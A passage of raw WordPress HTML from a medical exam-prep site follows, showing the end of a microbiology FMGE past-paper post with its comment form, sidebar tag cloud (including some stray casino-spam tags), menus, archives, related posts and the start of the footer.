                        <span>Tags:</span><a href="https://exams.dmaedu.com/tag/fmge-past-pape/" rel="tag">FMGE Past Pape</a>, <a href="https://exams.dmaedu.com/tag/fmge-questions/" rel="tag">FMGE Questions</a>, <a href="https://exams.dmaedu.com/tag/microbiology-fmge-questions/" rel="tag">Microbiology FMGE Questions</a>                    </div>
                
                                    <div class="post-shares m-t-xs-60">
                        <div class="title">Share:</div>
                                            </div>
                                                    <hr class="m-t-xs-60 m-b-xs-60">
                            <div class="about-author m-b-xs-60">
            <div class="media">
                <img alt='' src='https://secure.gravatar.com/avatar/52cd2523099a2775bbb33a4543e270c0?s=105&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/52cd2523099a2775bbb33a4543e270c0?s=210&#038;d=mm&#038;r=g 2x' class='avatar avatar-105 photo' height='105' width='105' decoding='async'/>                <div class="media-body">
                    <div class="media-body-title">
                        <h3><a href="https://exams.dmaedu.com/author/admin/" title="Posts by DaVinci" rel="author">DaVinci</a></h3>
                        <p class="designation">administrator, tutor_instructor</p>
                    </div>
                    <div class="media-body-content">
                        <p></p>
                        <ul class="social-share social-share__with-bg">
                                                                                                                                        </ul>

                    </div>
                </div>
            </div>
        </div>
                        <div id="comments" class="comments-section">
    
    
        <div class="reply-separator"></div>
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/microbiology-fmge-past-paper-questions/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://exams.dmaedu.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-md-12"><div class="form-group comment-form-comment"><label for="comment">Comment<span>*</span></label><textarea id="comment" name="comment" required class="textarea axil-form-control" rows="5" cols="40"></textarea></div></div></div><div class="row"><div class="col-sm-4"><div class="form-group comment-form-author"><label for="author">Name<span>*</span></label><input type="text" id="author" name="author" value=""  class="axil-form-control" required></div></div>
<div class="col-sm-4 comment-form-email"><div class="form-group"><label for="email">Email<span>*</span></label><input id="email" name="email" type="email" value="" class="axil-form-control" required></div></div>
<div class="col-sm-4 comment-form-website"><div class="form-group"><label for="website">Website</label><input id="website" name="website" type="text" value="" class="axil-form-control"></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="row"><div class="col-md-12"><div class="form-group form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2811' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></div></div><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="29"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>                <a href="https://exams.dmaedu.com/pharmacology-fmge-past-paper-questions/" rel="next"></a><a href="https://exams.dmaedu.com/obg-fmge-past-paper-questions/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://exams.dmaedu.com/wp-content/uploads/2020/10/OBG-FMGE-Past-Paper-Questions.jpg)">
                        <div class="post-nav-content">
                            <a href="https://exams.dmaedu.com/obg-fmge-past-paper-questions/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://exams.dmaedu.com/obg-fmge-past-paper-questions/">OBG FMGE Past Paper Questions</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://exams.dmaedu.com/wp-content/uploads/2020/10/Pharmacology-FMGE-Past-Paper-Questions.jpg)">
                        <div class="post-nav-content">
                            <a href="https://exams.dmaedu.com/pharmacology-fmge-past-paper-questions/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://exams.dmaedu.com/pharmacology-fmge-past-paper-questions/">Pharmacology FMGE Past Paper Questions</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1585558212365754"
     crossorigin="anonymous"></script>
<!-- Display Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1585558212365754"
     data-ad-slot="2069970464"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		<div id="text-3" class="widget widget_text widgets-sidebar"><div class="widget-title"><h3>Text Widget</h3></div>			<div class="textwidget"><p>Praesent et tempus diam. Donec ac nulla eget velit luctus commodo. Pellentesque ultrices feugiat lacus. Vivamus eleifend justo at augue sollicitudin luctus. Aenean ullamcorper eldor volutpat aliquet.</p>
</div>
		</div><div id="tag_cloud-2" class="widget widget_tag_cloud widgets-sidebar"><div class="widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://exams.dmaedu.com/tag/anatomy/" class="tag-cloud-link tag-link-178 tag-link-position-1" style="font-size: 8pt;" aria-label="Anatomy (1 item)">Anatomy</a>
<a href="https://exams.dmaedu.com/tag/anatomy-fmge-questions/" class="tag-cloud-link tag-link-213 tag-link-position-2" style="font-size: 15.295774647887pt;" aria-label="Anatomy FMGE Questions (10 items)">Anatomy FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/aviator-india-game/" class="tag-cloud-link tag-link-566 tag-link-position-3" style="font-size: 8pt;" aria-label="aviator india game (1 item)">aviator india game</a>
<a href="https://exams.dmaedu.com/tag/bio-chemistry-fmge-questions/" class="tag-cloud-link tag-link-188 tag-link-position-4" style="font-size: 9.7746478873239pt;" aria-label="Bio Chemistry FMGE Questions (2 items)">Bio Chemistry FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/casino-sitesi/" class="tag-cloud-link tag-link-567 tag-link-position-5" style="font-size: 8pt;" aria-label="casino sitesi (1 item)">casino sitesi</a>
<a href="https://exams.dmaedu.com/tag/dermatology-fmge-questions/" class="tag-cloud-link tag-link-210 tag-link-position-6" style="font-size: 9.7746478873239pt;" aria-label="Dermatology FMGE Questions (2 items)">Dermatology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/ent-fmge-questions/" class="tag-cloud-link tag-link-204 tag-link-position-7" style="font-size: 9.7746478873239pt;" aria-label="ENT FMGE Questions (2 items)">ENT FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/fmge-case-based-questions/" class="tag-cloud-link tag-link-209 tag-link-position-8" style="font-size: 16.676056338028pt;" aria-label="FMGE Case Based Questions (14 items)">FMGE Case Based Questions</a>
<a href="https://exams.dmaedu.com/tag/fmge-image-based-questions/" class="tag-cloud-link tag-link-217 tag-link-position-9" style="font-size: 16.676056338028pt;" aria-label="FMGE Image Based Questions (14 items)">FMGE Image Based Questions</a>
<a href="https://exams.dmaedu.com/tag/fmge-past-paper/" class="tag-cloud-link tag-link-21 tag-link-position-10" style="font-size: 17.169014084507pt;" aria-label="FMGE Past Paper (16 items)">FMGE Past Paper</a>
<a href="https://exams.dmaedu.com/tag/fmge-questions/" class="tag-cloud-link tag-link-179 tag-link-position-11" style="font-size: 22pt;" aria-label="FMGE Questions (52 items)">FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/fsm-fmge-questions/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 9.7746478873239pt;" aria-label="FSM FMGE Questions (2 items)">FSM FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/general-medicine-fmge-questions/" class="tag-cloud-link tag-link-198 tag-link-position-13" style="font-size: 9.7746478873239pt;" aria-label="General Medicine FMGE Questions (2 items)">General Medicine FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/important-medical-day/" class="tag-cloud-link tag-link-268 tag-link-position-14" style="font-size: 8pt;" aria-label="Important Medical Day (1 item)">Important Medical Day</a>
<a href="https://exams.dmaedu.com/tag/medical-day/" class="tag-cloud-link tag-link-269 tag-link-position-15" style="font-size: 8pt;" aria-label="Medical Day (1 item)">Medical Day</a>
<a href="https://exams.dmaedu.com/tag/microbiology-fmge-questions/" class="tag-cloud-link tag-link-183 tag-link-position-16" style="font-size: 9.7746478873239pt;" aria-label="Microbiology FMGE Questions (2 items)">Microbiology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-biology-questions/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 10.957746478873pt;" aria-label="NEET Biology Questions (3 items)">NEET Biology Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-chemistry-questions/" class="tag-cloud-link tag-link-252 tag-link-position-18" style="font-size: 9.7746478873239pt;" aria-label="NEET Chemistry Questions (2 items)">NEET Chemistry Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-graphic-based-questions/" class="tag-cloud-link tag-link-256 tag-link-position-19" style="font-size: 9.7746478873239pt;" aria-label="NEET Graphic Based Questions (2 items)">NEET Graphic Based Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-physics-graphic-based-questions/" class="tag-cloud-link tag-link-266 tag-link-position-20" style="font-size: 8pt;" aria-label="NEET Physics Graphic Based Questions (1 item)">NEET Physics Graphic Based Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-physics-questions/" class="tag-cloud-link tag-link-244 tag-link-position-21" style="font-size: 10.957746478873pt;" aria-label="NEET Physics Questions (3 items)">NEET Physics Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-questions/" class="tag-cloud-link tag-link-231 tag-link-position-22" style="font-size: 13.915492957746pt;" aria-label="NEET Questions (7 items)">NEET Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-sample-questions-and-answers/" class="tag-cloud-link tag-link-264 tag-link-position-23" style="font-size: 8pt;" aria-label="NEET sample questions and answers (1 item)">NEET sample questions and answers</a>
<a href="https://exams.dmaedu.com/tag/obg-fmge-questions/" class="tag-cloud-link tag-link-181 tag-link-position-24" style="font-size: 10.957746478873pt;" aria-label="OBG FMGE Questions (3 items)">OBG FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/ophthalmology-fmge-questions/" class="tag-cloud-link tag-link-194 tag-link-position-25" style="font-size: 10.957746478873pt;" aria-label="Ophthalmology FMGE Questions (3 items)">Ophthalmology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/orthopedic-fmge-questions/" class="tag-cloud-link tag-link-200 tag-link-position-26" style="font-size: 10.957746478873pt;" aria-label="Orthopedic FMGE Questions (3 items)">Orthopedic FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/pathology-fmge-questions/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.957746478873pt;" aria-label="Pathology FMGE Questions (3 items)">Pathology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/pediatrics-fmge-questions/" class="tag-cloud-link tag-link-212 tag-link-position-28" style="font-size: 9.7746478873239pt;" aria-label="Pediatrics FMGE Questions (2 items)">Pediatrics FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/pharmacology-fmge-questions/" class="tag-cloud-link tag-link-186 tag-link-position-29" style="font-size: 9.7746478873239pt;" aria-label="Pharmacology FMGE Questions (2 items)">Pharmacology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/physiology-fmge-questions/" class="tag-cloud-link tag-link-223 tag-link-position-30" style="font-size: 9.7746478873239pt;" aria-label="Physiology FMGE Questions (2 items)">Physiology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/plab-1/" class="tag-cloud-link tag-link-296 tag-link-position-31" style="font-size: 9.7746478873239pt;" aria-label="PLAB 1 (2 items)">PLAB 1</a>
<a href="https://exams.dmaedu.com/tag/premium-fmge-test-and-video/" class="tag-cloud-link tag-link-220 tag-link-position-32" style="font-size: 9.7746478873239pt;" aria-label="Premium FMGE Test and Video (2 items)">Premium FMGE Test and Video</a>
<a href="https://exams.dmaedu.com/tag/premium-fmge-test-and-video-lectures/" class="tag-cloud-link tag-link-218 tag-link-position-33" style="font-size: 15.985915492958pt;" aria-label="Premium FMGE Test and Video Lectures (12 items)">Premium FMGE Test and Video Lectures</a>
<a href="https://exams.dmaedu.com/tag/psm-fmge-questions/" class="tag-cloud-link tag-link-190 tag-link-position-34" style="font-size: 10.957746478873pt;" aria-label="PSM FMGE Questions (3 items)">PSM FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/psychiatry/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 8pt;" aria-label="Psychiatry (1 item)">Psychiatry</a>
<a href="https://exams.dmaedu.com/tag/radiology-fmge-questions/" class="tag-cloud-link tag-link-226 tag-link-position-36" style="font-size: 10.957746478873pt;" aria-label="Radiology FMGE Questions (3 items)">Radiology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/surgery-fmge-questions/" class="tag-cloud-link tag-link-211 tag-link-position-37" style="font-size: 9.7746478873239pt;" aria-label="Surgery FMGE Questions (2 items)">Surgery FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4-%d0%b1%d0%b5%d0%b7-%d0%be%d1%82%d1%8b%d0%b3%d1%80%d1%8b%d1%88%d0%b0/" class="tag-cloud-link tag-link-559 tag-link-position-38" style="font-size: 8pt;" aria-label="Промокод без отыгрыша (1 item)">Промокод без отыгрыша</a>
<a href="https://exams.dmaedu.com/tag/%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4-%d0%b1%d0%b5%d0%b7-%d0%be%d1%82%d1%8b%d0%b3%d1%80%d1%8b%d1%88%d0%b0-2025/" class="tag-cloud-link tag-link-560 tag-link-position-39" style="font-size: 8pt;" aria-label="Промокод без отыгрыша 2025 (1 item)">Промокод без отыгрыша 2025</a>
<a href="https://exams.dmaedu.com/tag/%d0%b3%d1%80%d1%83%d0%b7%d0%be%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%be%d0%b7%d0%ba%d0%b8-%d0%ba%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d1%87%d1%83%d0%b3/" class="tag-cloud-link tag-link-587 tag-link-position-40" style="font-size: 8pt;" aria-label="грузоперевозки Кременчуг (1 item)">грузоперевозки Кременчуг</a>
<a href="https://exams.dmaedu.com/tag/%d0%b4%d1%80%d0%b0%d0%b3%d0%be%d0%bd-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5/" class="tag-cloud-link tag-link-577 tag-link-position-41" style="font-size: 8pt;" aria-label="драгон мани зеркало рабочее (1 item)">драгон мани зеркало рабочее</a>
<a href="https://exams.dmaedu.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-7%d0%ba-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/" class="tag-cloud-link tag-link-584 tag-link-position-42" style="font-size: 8pt;" aria-label="казино 7К на деньги (1 item)">казино 7К на деньги</a>
<a href="https://exams.dmaedu.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/" class="tag-cloud-link tag-link-561 tag-link-position-43" style="font-size: 8pt;" aria-label="казино на деньги (1 item)">казино на деньги</a>
<a href="https://exams.dmaedu.com/tag/%d1%81%d0%b0%d0%b9%d1%82-cat-casino/" class="tag-cloud-link tag-link-572 tag-link-position-44" style="font-size: 9.7746478873239pt;" aria-label="сайт Cat Casino (2 items)">сайт Cat Casino</a>
<a href="https://exams.dmaedu.com/tag/%d1%81%d0%bb%d0%be%d1%82%d1%8b-%d1%81-%d0%b2%d1%8b%d0%b2%d0%be%d0%b4%d0%be%d0%bc-%d0%b4%d0%b5%d0%bd%d0%b5%d0%b3/" class="tag-cloud-link tag-link-581 tag-link-position-45" style="font-size: 8pt;" aria-label="слоты с выводом денег (1 item)">слоты с выводом денег</a></div>
</div><div id="nav_menu-7" class="widget widget_nav_menu widgets-sidebar"><div class="widget-title"><h3>World</h3></div></div><div id="nav_menu-2" class="widget widget_nav_menu widgets-sidebar"><div class="widget-title"><h3>Menu</h3></div><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://exams.dmaedu.com/?page_id=109">Home</a></li>
<li id="menu-item-2914" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2914"><a href="https://exams.dmaedu.com/category/fmge-past-paper/">FMGE Exams</a>
<ul class="sub-menu">
	<li id="menu-item-5967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5967"><a href="https://exams.dmaedu.com/category/fmge-case-based-questions/">FMGE Case Based Questions</a></li>
	<li id="menu-item-5968" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5968"><a href="https://exams.dmaedu.com/category/fmge-past-paper/">FMGE Past Paper</a></li>
	<li id="menu-item-5969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5969"><a href="https://exams.dmaedu.com/category/fmge-image-based-questions/">FMGE Image Based Questions</a></li>
</ul>
</li>
<li id="menu-item-5970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5970"><a href="https://exams.dmaedu.com/category/flash-card/">Flash Card</a>
<ul class="sub-menu">
	<li id="menu-item-5971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5971"><a href="https://exams.dmaedu.com/category/flash-card/anatomy/">Anatomy</a></li>
	<li id="menu-item-5972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5972"><a href="https://exams.dmaedu.com/category/flash-card/anesthesiology/">ANESTHESIOLOGY</a></li>
	<li id="menu-item-5973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5973"><a href="https://exams.dmaedu.com/category/flash-card/biochemistry/">Biochemistry</a></li>
</ul>
</li>
<li id="menu-item-5974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5974"><a href="https://exams.dmaedu.com/category/neet-questions/">NEET UG</a>
<ul class="sub-menu">
	<li id="menu-item-5977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5977"><a href="https://exams.dmaedu.com/category/neet-biology-questions/">NEET Biology Questions</a></li>
	<li id="menu-item-5978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5978"><a href="https://exams.dmaedu.com/category/neet-biology-simple-recall-fact-based-questions/">NEET Biology Simple Recall / Fact Based Questions</a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5979"><a href="https://exams.dmaedu.com/category/neet-biology-simple-recall-based-questions/">NEET Biology Simple Recall Based Questions</a></li>
	<li id="menu-item-5980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5980"><a href="https://exams.dmaedu.com/category/neet-biology-statement-based-questions/">NEET Biology Statement Based Questions</a></li>
	<li id="menu-item-5981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5981"><a href="https://exams.dmaedu.com/category/neet-chemistry-fact-based-questions/">NEET Chemistry Fact Based Questions</a></li>
	<li id="menu-item-5982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5982"><a href="https://exams.dmaedu.com/category/neet-chemistry-graphic-based-questions/">NEET Chemistry Graphic Based Questions</a></li>
	<li id="menu-item-5983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5983"><a href="https://exams.dmaedu.com/category/neet-chemistry-questions/">NEET Chemistry Questions</a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5984"><a href="https://exams.dmaedu.com/category/neet-chemistry-simple-recall-fact-based-questions/">NEET Chemistry Simple Recall / Fact Based Questions</a></li>
	<li id="menu-item-5985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5985"><a href="https://exams.dmaedu.com/category/neet-chemistry-simple-recall-questions/">NEET Chemistry Simple Recall Questions</a></li>
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5986"><a href="https://exams.dmaedu.com/category/neet-graphic-based-questions/">NEET Graphic Based Questions</a></li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5987"><a href="https://exams.dmaedu.com/category/neet-matching-type-questions/">NEET Matching Type Questions</a></li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5988"><a href="https://exams.dmaedu.com/category/neet-physics-conceptual-problem-solving-type-calculation-based/">NEET Physics Conceptual | Problem Solving Type | Calculation Based</a></li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5989"><a href="https://exams.dmaedu.com/category/neet-physics-graphic-based-questions/">NEET Physics Graphic Based Questions</a></li>
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://exams.dmaedu.com/category/neet-physics-questions/">NEET Physics Questions</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://exams.dmaedu.com/category/neet-physics-sample-questions/">NEET Physics sample questions</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://exams.dmaedu.com/category/neet-physics-statement-based-questions/">NEET Physics Statement Based Questions</a></li>
</ul>
</li>
</ul></div></div><div id="archives-4" class="widget widget_archive widgets-sidebar"><div class="widget-title"><h3>Archives</h3></div>
			<ul>
					<li><a href='https://exams.dmaedu.com/2025/07/'>July 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2025/06/'>June 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2025/05/'>May 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2025/04/'>April 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2025/02/'>February 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2025/01/'>January 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2024/10/'>October 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/07/'>July 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/06/'>June 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/05/'>May 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/04/'>April 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exams.dmaedu.com/2022/07/'>July 2022</a></li>
	<li><a href='https://exams.dmaedu.com/2022/05/'>May 2022</a></li>
	<li><a href='https://exams.dmaedu.com/2022/04/'>April 2022</a></li>
	<li><a href='https://exams.dmaedu.com/2021/11/'>November 2021</a></li>
	<li><a href='https://exams.dmaedu.com/2021/10/'>October 2021</a></li>
	<li><a href='https://exams.dmaedu.com/2021/09/'>September 2021</a></li>
	<li><a href='https://exams.dmaedu.com/2021/05/'>May 2021</a></li>
	<li><a href='https://exams.dmaedu.com/2021/04/'>April 2021</a></li>
	<li><a href='https://exams.dmaedu.com/2020/12/'>December 2020</a></li>
	<li><a href='https://exams.dmaedu.com/2020/11/'>November 2020</a></li>
	<li><a href='https://exams.dmaedu.com/2020/10/'>October 2020</a></li>
			</ul>

			</div>		                <div class="add-container m-b-xs-30">
                                            <a class="after-content-ad-color"
                             target="_blank"                           href="https://www.dma-talentmed.com/fmge-dec-2020-qbank-mini-grand-mock-tests/">
                            <img src="https://exams.dmaedu.com/wp-content/uploads/2021/04/talentmed-ad22.jpg"
                                 alt="Exams DMAedu"></a>
                    
                </div>
            	</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>

		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Posts</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://exams.dmaedu.com/compact-radiology-videos-tests-for-fmge-dec-2020/" title="COMPACT RADIOLOGY VIDEOS &#038; TESTS FOR FMGE DEC 2020">
                                                  
            <img class="img-fluid" src="https://exams.dmaedu.com/wp-content/uploads/2020/11/radiology-1-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://exams.dmaedu.com/compact-radiology-videos-tests-for-fmge-dec-2020/">COMPACT RADIOLOGY VIDEOS &#038; TESTS FOR FMGE DEC 2020</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://exams.dmaedu.com/author/admin/" title="Posts by DaVinci" rel="author">DaVinci</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://exams.dmaedu.com/radiology-fmge-past-paper-questions/" title="Radiology FMGE Past Paper Questions">
                                                  
            <img class="img-fluid" src="https://exams.dmaedu.com/wp-content/uploads/2020/11/Radiology-400x400.jpg" alt="Radiology FMGE Past Paper Questions">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://exams.dmaedu.com/radiology-fmge-past-paper-questions/">Radiology FMGE Past Paper Questions</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://exams.dmaedu.com/author/admin/" title="Posts by DaVinci" rel="author">DaVinci</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://exams.dmaedu.com/radiology-fmge-case-based-questions/" title="Radiology FMGE Case Based Questions">
                                                  
            <img class="img-fluid" src="https://exams.dmaedu.com/wp-content/uploads/2020/11/Radiology-FMGE-Case-Based-Questions-400x400.jpg" alt="Radiology FMGE Case Based Questions">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://exams.dmaedu.com/radiology-fmge-case-based-questions/">Radiology FMGE Case Based Questions</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://exams.dmaedu.com/author/admin/" title="Posts by DaVinci" rel="author">DaVinci</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://exams.dmaedu.com/compact-psychiatry-videos-tests-for-fmge-dec-2020/" title="COMPACT Psychiatry VIDEOS &#038; TESTS FOR FMGE DEC 2020">
                                                  
            <img class="img-fluid" src="https://exams.dmaedu.com/wp-content/uploads/2020/11/psychologist-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://exams.dmaedu.com/compact-psychiatry-videos-tests-for-fmge-dec-2020/">COMPACT Psychiatry VIDEOS &#038; TESTS FOR FMGE DEC 2020</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://exams.dmaedu.com/author/admin/" title="Posts by DaVinci" rel="author">DaVinci</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		                        </div>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="48178" class="elementor elementor-48178">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-68ac04b7 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="68ac04b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14999c2a" data-id="14999c2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5a5077fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a5077fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54862eb9" data-id="54862eb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
